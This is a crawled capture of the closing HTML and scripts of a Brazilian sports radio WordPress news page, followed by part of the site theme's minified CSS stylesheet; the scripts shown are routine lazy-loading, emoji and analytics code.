t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radiogol.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<div class="scroll-to-top"><a href="#" title="Voltar ao topo"><span class="sr-only">voltar ao topo</span></a></div><!-- .scroll-to-top -->
	<div class="overlay-mask"></div><!-- /.overlay-mask -->
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/radiogol.com.br\/wp-admin\/admin-ajax.php","nonce":"88adc50cec","url":"https:\/\/radiogol.com.br\/volei-convocada-selecao-paranaense-masculina","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e2685e64c0240d4a000309c53c3b758","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768007064 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366
body_size: 16516
content:
:root{--mainColor:#f4511e;--subColor:#ffab91;--darkHighlight:#e53935}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;overflow-x:hidden}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0 0 .67em}figcaption,figure,main{display:block}figure{margin:0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{display:block;color:inherit}abbr[title]{border-bottom:1px #767676 dotted;text-decoration:none}b,strong{font-weight:inherit}b,strong{font-weight:700}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#eee;color:#222}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none;max-width:100%}.wp-post-image{height:auto}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #bbb;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.screen-reader-text,.sr-only{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important;}.screen-reader-text:focus,.sr-only:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix:before,.clearfix:after{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}body,button,input,select,textarea{color:#333;font-family:"Open Sans",Arial,Helvetica,Helvetica Neue,sans-serif;font-size:.8125rem;line-height:1.846153846;font-weight:400}body{overflow-x:hidden}h1,h2,h3,h4,h5,h6{font-family:inherit;line-height:1.4;font-weight:400;margin:2em 0 .75em;padding:0;color:#000}h1{font-size:2.6em;line-height:1.17647}h2{font-size:1.846em;line-height:1.3333333}h3,.col3 .entry-title,.archive-full .col4 .entry-title{font-size:1.5384em;line-height:1.4}h4,.col4 .entry-title{font-size:1.23em;line-height:1.5}@media only screen and (max-width:768px){.col4 .entry-title{font-size:1.53em;line-height:1.4}}@media only screen and (min-width:769px){.archive-full .col3 .entry-title{font-size:1.84615em;line-height:1.4}}h5,h6{font-size:1em}.single-post-title{font-weight:700}.single .single-post-title,.entry-full .entry-title{font-size:2.77em;line-height:1.25;font-weight:700;margin:0 0 .333em;letter-spacing:-.01em}.single .single-post-title b,.entry-full .entry-title b,.single .single-post-title strong,.entry-full .entry-title strong{font-weight:800}.two-sidebars .single-post-title{font-size:2.4615em;line-height:1.25;margin:0 0 .5em}@media (min-width:769px){.layout-no-sb.single:not(.narrow-width) .single-post-title,body:not(.narrow-width) .entry-header.w-100 .entry-title{font-size:3.4615em;line-height:1.15556;font-weight:700;letter-spacing:-.01em}.entry-header.w-100 .entry-sub-title{font-size:1.3846em}}.entry-header .entry-sub-title{font-size:1.23em;line-height:1.5;margin:0 0 1.125em;color:#777;font-weight:400;letter-spacing:.01em}.entry-header .entry-title+.entry-sub-title{margin-top:-.333em}.article-body{font-size:1.3846em;line-height:1.6}@media (max-width:768px){.single .single-post-title,.entry-full .single-post-title .two-sidebars .single-post-title{font-size:2.5em;line-height:1.25}.entry-header .entry-sub-title{font-size:1.1em}}@media only screen and (max-width:425px){.single .single-post-title,.entry-full .single-post-title .two-sidebars .single-post-title{font-size:2em;line-height:1.2;margin-bottom:.5em}.article-body{font-size:1.23em}}@media (max-width:320px){.entry-header .entry-sub-title,.entry-header.w-100 .entry-sub-title{font-size:1.077em;line-height:1.4585714}}.widget-title,.comments-title,.comment-reply-title,.related-posts-title,.related.products h2:not(.woocommerce-loop-product__title),.woocommerce-Tabs-panel h2{color:#999;font-size:1em;line-height:1.5384;font-weight:600;text-transform:uppercase;letter-spacing:.077em;margin:0 0 1.5em}p{margin:0 0 1.5em;padding:0}dfn,cite,em,i{font-style:italic}blockquote{color:#777;margin:0;overflow:hidden;padding:0}blockquote cite{display:block;font-style:normal;margin-top:.33em;opacity:.8}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:1.15em;line-height:1.6;margin-bottom:1.5em;max-width:100%;overflow:auto;padding:1.5em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:1.15em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fafad2;text-decoration:none}big{font-size:125%}blockquote{position:relative;quotes:"" "";font-style:italic;padding:0 0 0 1.5em;border-left:4px solid #333;margin:0 0 1.5em}blockquote p{margin:0}q{quotes:"“" "”" "‘" "’"}blockquote:before,blockquote:after{content:""}:focus{outline:1px dotted}html[lang="ar"] body,html[lang="ar"] button,html[lang="ar"] input,html[lang="ar"] select,html[lang="ar"] textarea,html[lang="ary"] body,html[lang="ary"] button,html[lang="ary"] input,html[lang="ary"] select,html[lang="ary"] textarea,html[lang="azb"] body,html[lang="azb"] button,html[lang="azb"] input,html[lang="azb"] select,html[lang="azb"] textarea,html[lang="fa-IR"] body,html[lang="fa-IR"] button,html[lang="fa-IR"] input,html[lang="fa-IR"] select,html[lang="fa-IR"] textarea,html[lang="haz"] body,html[lang="haz"] button,html[lang="haz"] input,html[lang="haz"] select,html[lang="haz"] textarea,html[lang="ps"] body,html[lang="ps"] button,html[lang="ps"] input,html[lang="ps"] select,html[lang="ps"] textarea,html[lang="ur"] body,html[lang="ur"] button,html[lang="ur"] input,html[lang="ur"] select,html[lang="ur"] textarea{font-family:Tahoma,Arial,sans-serif}html[lang="ar"] h1,html[lang="ar"] h2,html[lang="ar"] h3,html[lang="ar"] h4,html[lang="ar"] h5,html[lang="ar"] h6,html[lang="ary"] h1,html[lang="ary"] h2,html[lang="ary"] h3,html[lang="ary"] h4,html[lang="ary"] h5,html[lang="ary"] h6,html[lang="azb"] h1,html[lang="azb"] h2,html[lang="azb"] h3,html[lang="azb"] h4,html[lang="azb"] h5,html[lang="azb"] h6,html[lang="fa-IR"] h1,html[lang="fa-IR"] h2,html[lang="fa-IR"] h3,html[lang="fa-IR"] h4,html[lang="fa-IR"] h5,html[lang="fa-IR"] h6,html[lang="haz"] h1,html[lang="haz"] h2,html[lang="haz"] h3,html[lang="haz"] h4,html[lang="haz"] h5,html[lang="haz"] h6,html[lang="ps"] h1,html[lang="ps"] h2,html[lang="ps"] h3,html[lang="ps"] h4,html[lang="ps"] h5,html[lang="ps"] h6,html[lang="ur"] h1,html[lang="ur"] h2,html[lang="ur"] h3,html[lang="ur"] h4,html[lang="ur"] h5,html[lang="ur"] h6{font-weight:700}html[lang^="zh-"] body,html[lang^="zh-"] button,html[lang^="zh-"] input,html[lang^="zh-"] select,html[lang^="zh-"] textarea{font-family:"PingFang TC","Helvetica Neue",Helvetica,STHeitiTC-Light,Arial,sans-serif}html[lang^="zh-"] h1,html[lang^="zh-"] h2,html[lang^="zh-"] h3,html[lang^="zh-"] h4,html[lang^="zh-"] h5,html[lang^="zh-"] h6{font-weight:700}html[lang="bg-BG"] body,html[lang="bg-BG"] button,html[lang="bg-BG"] input,html[lang="bg-BG"] select,html[lang="bg-BG"] textarea,html[lang="ru-RU"] body,html[lang="ru-RU"] button,html[lang="ru-RU"] input,html[lang="ru-RU"] select,html[lang="ru-RU"] textarea,html[lang="uk"] body,html[lang="uk"] button,html[lang="uk"] input,html[lang="uk"] select,html[lang="uk"] textarea{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html[lang="bg-BG"] h1,html[lang="bg-BG"] h2,html[lang="bg-BG"] h3,html[lang="bg-BG"] h4,html[lang="bg-BG"] h5,html[lang="bg-BG"] h6,html[lang="ru-RU"] h1,html[lang="ru-RU"] h2,html[lang="ru-RU"] h3,html[lang="ru-RU"] h4,html[lang="ru-RU"] h5,html[lang="ru-RU"] h6,html[lang="uk"] h1,html[lang="uk"] h2,html[lang="uk"] h3,html[lang="uk"] h4,html[lang="uk"] h5,html[lang="uk"] h6{font-weight:700;line-height:1.2}html[lang="bn-BD"] body,html[lang="bn-BD"] button,html[lang="bn-BD"] input,html[lang="bn-BD"] select,html[lang="bn-BD"] textarea,html[lang="hi-IN"] body,html[lang="hi-IN"] button,html[lang="hi-IN"] input,html[lang="hi-IN"] select,html[lang="hi-IN"] textarea,html[lang="mr-IN"] body,html[lang="mr-IN"] button,html[lang="mr-IN"] input,html[lang="mr-IN"] select,html[lang="mr-IN"] textarea{font-family:Arial,sans-serif}html[lang="bn-BD"] h1,html[lang="bn-BD"] h2,html[lang="bn-BD"] h3,html[lang="bn-BD"] h4,html[lang="bn-BD"] h5,html[lang="bn-BD"] h6,html[lang="hi-IN"] h1,html[lang="hi-IN"] h2,html[lang="hi-IN"] h3,html[lang="hi-IN"] h4,html[lang="hi-IN"] h5,html[lang="hi-IN"] h6,html[lang="mr-IN"] h1,html[lang="mr-IN"] h2,html[lang="mr-IN"] h3,html[lang="mr-IN"] h4,html[lang="mr-IN"] h5,html[lang="mr-IN"] h6{font-weight:700}html[lang="el"] body,html[lang="el"] button,html[lang="el"] input,html[lang="el"] select,html[lang="el"] textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="el"] h1,html[lang="el"] h2,html[lang="el"] h3,html[lang="el"] h4,html[lang="el"] h5,html[lang="el"] h6{font-weight:700;line-height:1.3}html[lang="gu-IN"] body,html[lang="gu-IN"] button,html[lang="gu-IN"] input,html[lang="gu-IN"] select,html[lang="gu-IN"] textarea{font-family:Arial,sans-serif}html[lang="gu-IN"] h1,html[lang="gu-IN"] h2,html[lang="gu-IN"] h3,html[lang="gu-IN"] h4,html[lang="gu-IN"] h5,html[lang="gu-IN"] h6{font-weight:700}html[lang="he-IL"] body,html[lang="he-IL"] button,html[lang="he-IL"] input,html[lang="he-IL"] select,html[lang="he-IL"] textarea{font-family:"Arial Hebrew",Arial,sans-serif}html[lang="he-IL"] h1,html[lang="he-IL"] h2,html[lang="he-IL"] h3,html[lang="he-IL"] h4,html[lang="he-IL"] h5,html[lang="he-IL"] h6{font-weight:700}html[lang="ja"] body,html[lang="ja"] button,html[lang="ja"] input,html[lang="ja"] select,html[lang="ja"] textarea{font-family:"Hiragino Kaku Gothic Pro",Meiryo,sans-serif}html[lang="ja"] h1,html[lang="ja"] h2,html[lang="ja"] h3,html[lang="ja"] h4,html[lang="ja"] h5,html[lang="ja"] h6{font-weight:700}html[lang="ko-KR"] body,html[lang="ko-KR"] button,html[lang="ko-KR"] input,html[lang="ko-KR"] select,html[lang="ko-KR"] textarea{font-family:"Apple SD Gothic Neo","Malgun Gothic","Nanum Gothic",Dotum,sans-serif}html[lang="ko-KR"] h1,html[lang="ko-KR"] h2,html[lang="ko-KR"] h3,html[lang="ko-KR"] h4,html[lang="ko-KR"] h5,html[lang="ko-KR"] h6{font-weight:600}html[lang="th"] h1,html[lang="th"] h2,html[lang="th"] h3,html[lang="th"] h4,html[lang="th"] h5,html[lang="th"] h6{line-height:1.65;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="th"] body,html[lang="th"] button,html[lang="th"] input,html[lang="th"] select,html[lang="th"] textarea{line-height:1.8;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="ar"] *,html[lang="ary"] *,html[lang="azb"] *,html[lang="haz"] *,html[lang="ps"] *,html[lang^="zh-"] *,html[lang="bg-BG"] *,html[lang="ru-RU"] *,html[lang="uk"] *,html[lang="bn-BD"] *,html[lang="hi-IN"] *,html[lang="mr-IN"] *,html[lang="el"] *,html[lang="gu-IN"] *,html[lang="he-IL"] *,html[lang="ja"] *,html[lang="ko-KR"] *,html[lang="th"] *{letter-spacing:0!important}label{color:#999;font-size:.9em;font-weight:600;margin-bottom:.5em}fieldset{margin-bottom:1em}select,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{margin-bottom:.5em;padding:.5em .9em;border:0;outline:0;border-radius:.3em;color:inherit;background:#f2f2f2;height:2.25rem;box-sizing:border-box}textarea{height:auto}select{color:#777;padding:.5em .9em;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}select:focus{color:#333}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus{background:#fff;outline:0;-webkit-box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24);-moz-box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24);box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24)}.search-drawer .search-field,.search-drawer .search-field:focus{background:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}select{min-height:2.77em;max-width:100%}input[type="radio"],input[type="checkbox"]{margin-right:.25em;vertical-align:middle}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:400}button,input[type="button"],input[type="submit"]{padding:.5em .9em;line-height:1;height:2.25rem;color:#fff;background-color:#222;display:inline-block;font-weight:600;text-shadow:none;border:0;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}button.secondary,input[type="reset"],input[type="button"].secondary,input[type="reset"].secondary,input[type="submit"].secondary{background-color:#ddd;color:#222}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background:#777}button.secondary:hover,button.secondary:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="button"].secondary:hover,input[type="button"].secondary:focus,input[type="reset"].secondary:hover,input[type="reset"].secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{background:#bbb}::-webkit-input-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif}:-moz-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif}::-moz-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif;opacity:1;}:-ms-input-placeholder{color:#999;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:0;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 1.2em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}table{border-collapse:collapse;margin:0 0 1.5em;width:100%}thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}th{padding:.4em;text-align:left}tr{border-bottom:1px solid #eee}td{padding:.5em}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}a{color:#369;text-decoration:underline;}a:focus{outline:1px dotted}a:hover,.top-bar a,#header a,.breadcrumbs a,.woocommerce-breadcrumb a,.widget ul a,.entry-title a,.comments-trigger,.sa-social a,.author-title a,.pagination a,.nav-links a{text-decoration:none}a:hover,a:active{outline:0}.main-navigation{position:relative}.main-navigation>div>ul,.main-navigation>ul{background:transparent;padding:0;margin:0;list-style:none}.main-navigation li{position:relative;display:inline-block;color:#333}.main-navigation li li{display:block}.main-navigation a{transition:.2s}.main-navigation sup,.main-navigation span,.top-menu sup,.top-menu span{font-size:87.5%;color:#f4511e}.main-navigation>ul>li>a{position:relative;display:inline-block;padding:1.23em;color:#777;font-weight:600}.trans-nav .site-header:not(.white-bg) .main-navigation>ul>li>a{color:rgba(255,255,255,.7)}.menu-item .fa:before{margin-right:.3em}.expand-menu .fa:before{margin:0}.dark-nav{color:#ccc}.site-title a{color:#f4511e;color:var(--mainColor)}.main-navigation .current-menu-item>a,.main-navigation .current-menu-parent>a,.main-navigation .current-menu-item:hover>a,.main-navigation .current-menu-parent:hover>a{color:var(--mainColor)}.top-menu>li{position:relative}.main-navigation ul ul,.top-menu .sub-menu,.cart-submenu{margin:0;list-style:none;display:block;position:absolute;left:0;top:100%;opacity:0;min-width:14em;padding:.82em 0;background:#fff;visibility:hidden;text-align:left;transition:opacity .3s;-webkit-transition:opacity .3s;box-shadow:0 3px 6px rgba(0,0,0,.06);z-index:999}#resp-menu{position:fixed;overflow:visible;width:272px;height:100%;background:#fff;color:inherit;top:0;left:-272px;margin:0;padding:0!important;z-index:999999;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transition:.4s cubic-bezier(.77,0,.175,1);-moz-transition:.4s cubic-bezier(.77,0,.175,1);-o-transition:.4s cubic-bezier(.77,0,.175,1);-ms-transition:.4s cubic-bezier(.77,0,.175,1);transition:.4s cubic-bezier(.77,0,.175,1);-webkit-transition-property:left,right;transition-property:left,right}.show-nav #resp-menu{left:0;box-shadow:0 2px 10px rgba(0,0,0,.3)}body.show-nav .overlay-mask{opacity:1;visibility:visible}.close-menu{display:block;font-size:.8461em;color:#999;padding:.33em 1.25em;text-align:right}.overlay-mask,.shop-sb-mask{background-color:rgba(0,0,0,.3);height:100%;left:0;opacity:0;top:0;visibility:hidden;width:100%;z-index:112;position:fixed;-webkit-transition:.4s cubic-bezier(.77,0,.175,1);-moz-transition:.4s cubic-bezier(.77,0,.175,1);-o-transition:.4s cubic-bezier(.77,0,.175,1);-ms-transition:.4s cubic-bezier(.77,0,.175,1);transition:.4s cubic-bezier(.77,0,.175,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.resp-menu{overflow:auto;height:100%;max-height:96%}.resp-menu-logo{position:relative;padding:0 16px;border-bottom:1px solid rgba(0,0,0,.06)}.resp-menu,.resp-menu ul{position:relative;margin:0;padding:0;list-style:none}.resp-menu li{position:relative;float:none;width:100%!important}.resp-menu li a{padding:.6153em 1.2307em;display:block;text-decoration:none}.resp-menu>li.active>a{background:rgba(0,0,0,.6);color:#fff}.resp-menu li ul{border-top:1px solid rgba(0,0,0,.07)}.resp-menu a{color:#666}.resp-menu a:hover,.resp-menu .current-menu-item>a{color:#000}.resp-menu .expand-menu{position:absolute;top:0;right:.75em;padding:0;color:#999;width:3.07em;height:3.07em;text-align:center}.resp-menu .expand-menu .fa{font-size:1.3846em;line-height:2.2222;text-align:center;transition:.3s}.resp-menu .expand-menu .rotate-180{transform:rotateZ(180deg)}.resp-menu .expand-menu:hover,.resp-menu .rotate-180{color:#333}#page,.site-header,#main,#primary,#content,#sidebar,#secondary,#footer,.container{position:relative}#page,.top-bar .container,.is-stretched .container{margin:0 auto;width:94%;text-align:left}@media only screen and (max-width:425px){#page,.top-bar>.container,.is-stretched .container,.sticky-enabled>.container{width:87.5%}}#page{background:#fff;max-width:1160px}.is-stretched #page{width:100%;max-width:100%;margin:0}.container{max-width:1112px;margin:0 auto;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.top-bar{position:relative;background:#f5f5f5;color:#999;font-size:.923em;line-height:1.6667}.top-bar .flex{min-height:20px}.top-bar a{color:inherit}.top-bar a:hover,.account-nav li:hover>a{color:#333}.account-nav{margin:0;padding:0;list-style:none;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box:1;-moz-box:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.account-nav>li,.icon-list>li{display:inline-block;margin:0}.account-nav>li{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.account-nav .fas{margin:0 .4615em 0 0}.account-nav .cart-contents .fas{margin:0}.account-nav>.welcome,.account-nav>li>a,.top-bar .icon-list>li>a{padding:0 .75em;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.account-nav>li>.login-active{color:#fff;background:#444}.account-nav .cart-contents .amount{font-size:90%}.login-form{display:block;position:absolute;top:100%;right:0;opacity:0;max-width:19em;padding:1.5384em 1.5384em 0;background:#fff;visibility:hidden;text-align:left;transform:translateY(4px);-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);transition:opacity .3s,transform .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;box-shadow:0 1px 15px rgba(0,0,0,.06),0 0 0 1px rgba(0,0,0,.01);z-index:99}.account-nav .login:hover .login-form{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}.login-form p{margin-bottom:.25em}.login-form input:not([type="checkbox"]){width:100%;box-sizing:border-box}.icon-list>li .fa{margin:0 .333em 0 0}.row{margin-left:-10px;margin-right:-10px;margin-bottom:0}.row:after{content:"";clear:both;display:table}.flex{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.w-100{width:100%}.h-100{height:100%}.flex-center{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.hst-2 .flex-center,.hst-3 .nav-2 .container .flex-center{-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.hst-2 .nav-1>.container,.hst-3 .container{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hst-2 .nav-1>.container>.flex{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.justify-end{-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.table-cell{display:table-cell;vertical-align:middle}.hst-1 .nav .container{min-height:64px}.site-header,.nav-1 .flex{min-height:64px}.top-bar .flex{min-height:32px}@media only screen and (max-width:1023px){.top-bar .container>.flex{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:unset}.top-bar .login-form{right:unset;left:unset}}.qlm-row{position:relative;margin:0 -12px}.qlm-col{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.entry-header.qlm-col{padding:0 12px}.qlm-col .page-title-nav{margin:0;color:inherit;font-size:1.23em;line-height:1.5;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media only screen and (min-width:1025px){.right{float:right}.w-10{-webkit-flex-basis:10%;flex-basis:10%;max-width:10%}.w-20{-webkit-flex-basis:20%;flex-basis:20%;max-width:20%}.w-25{-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.w-30{-webkit-flex-basis:30%;flex-basis:30%;max-width:30%}.w-33{-webkit-flex-basis:3%;flex-basis:33%;max-width:33%}.w-40{-webkit-flex-basis:40%;flex-basis:40%;max-width:40%}.w-50{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.w-60{-webkit-flex-basis:60%;flex-basis:60%;max-width:60%}.w-67{-webkit-flex-basis:67%;flex-basis:67%;max-width:67%}.w-70{-webkit-flex-basis:70%;flex-basis:70%;max-width:70%}.w-75{-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.w-80{-webkit-flex-basis:80%;flex-basis:80%;max-width:80%}.w-90{-webkit-flex-basis:90%;flex-basis:90%;max-width:90%}.d-txt-right{text-align:right}}@media only screen and (max-width:767px){.hst-1 .site-branding,.hst-1 .utility-links{-webkit-flex-basis:50%;flex-basis:50%}}.site-branding{padding:.5rem 0;-webkit-box:1;-moz-box:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.hst-2 .qlm-col{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 